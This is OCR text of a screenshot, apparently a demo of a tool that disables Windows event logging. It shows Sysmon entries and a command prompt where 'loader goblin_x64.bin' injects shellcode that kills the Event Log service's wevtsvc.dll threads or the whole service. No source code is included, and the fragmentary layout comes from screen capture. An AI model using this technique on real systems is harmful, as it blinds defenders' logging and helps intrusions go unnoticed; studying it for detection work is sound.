 Untitled - Notepad
1 Det
Untitled - Notepad
File Edit Format View Help
2 Undet
Operational Number of events: 6 (!) New events available
Level Date and Time Source Event ID Task Category
Information 9/19/2020 11:26:19 PM Sysmon 1 Process Create (rule: ProcessCreate)
Information 9/19/2020 11:26:19 PM Sysmon 5 Proc
Information 9/19/2020 11:26:19 PM Sysmon 1 Proc
Information 9/19/2020 11:26:13 PM Sysmon 1 Proc
Information 9/19/2020 11:16:43 PM Sysmon 1 Proc
Information 9/19/2020 11:16:43 PM Sysmon 1 Proc
Event Properties - Event 1, Sysmon
General Details
4
Friendly View XML View
FileVersion 10.0.18362.1 (WinBuild.160101.0800)
Description Host Process for Windows Services
Product Microsoft® Windows® Operating System
Company Microsoft Corporation
Det
OriginalFileName svchost.exe
CommandLine C:\WINDOWS\System32\svchost.exe -k
LocalServiceNetworkRestricted -p -s EventLog
CurrentDirectory C:\WINDOWS\system32\
User NT AUTHORITY\LOCAL SERVICE
Event Properties - Event 1, Sysmon
General Details
3
Friendly View XML View
ProcessGuid {f75cb2ed-463d-5f66-aa0d-000000005500}
ProcessId 9040
Image C:\Users\Spectre
Intelligence\Downloads\loader.exe
FileVersion -
Description -
Product -
Company -
OriginalFileName -
Det
CommandLine loader goblin_x64.bin
Copy
FileVersion 10.0.18362.693 (WinBuild.160101.0800)
Description Notepad
Product Microsoft® Windows® Operating System
Company Microsoft Corporation
OriginalFileName NOTEPAD.EXE
1
CommandLine "C:\WINDOWS\system32\notepad.exe"
CurrentDirectory C:\Users\Spectre Intelligence\
User DESKTOP-J08450S\Spectre Intelligence
LogonGuid {f75cb2ed-7ecb-5f63-971a-060000000000}
LogonId 0x61a97
TerminalSessionId 1
Administrator: Command Prompt
C:\Users\Spectre Intelligence\Downloads>loader goblin_x64.bin
[+] File is a shellcode, attempting to inline execute
[+] Event Log Service(svchost.exe) PID: 6036
[+] Found wevtsvc.dll module!
[+] wevtsvc.dll start address: 63250000
[+] wevtsvc.dll image size: 1945600
[+] Found wevtsvc.dll thread: 7828
[+] Found wevtsvc.dll thread: 1720
[+] Found wevtsvc.dll thread: 6444
[+] Found wevtsvc.dll thread: 3076
[+] Found wevtsvc.dll thread: 5564
[+] Thread killed: 7828
[+] Thread killed: 1720
[+] Thread killed: 6444
[+] Thread killed: 3076
[+] Thread killed: 5564
undetected
Kill
C:\Users\Spectre Intelligence\Downloads>loader goblin_x64.bin
[+] File is a shellcode, attempting to inline execute
[+] Event Log Service(svchost.exe) PID: 6036
[+] Found wevtsvc.dll module!
[+] wevtsvc.dll start address: 63250000
[+] wevtsvc.dll image size: 1945600
[-] EventLog Service Threads do not exist!
[+] Event Log Service(svchost.exe) PID: 6036
[+] EventLog Service Process killed!
[+] EventLog Service restarted!
Detected
Revive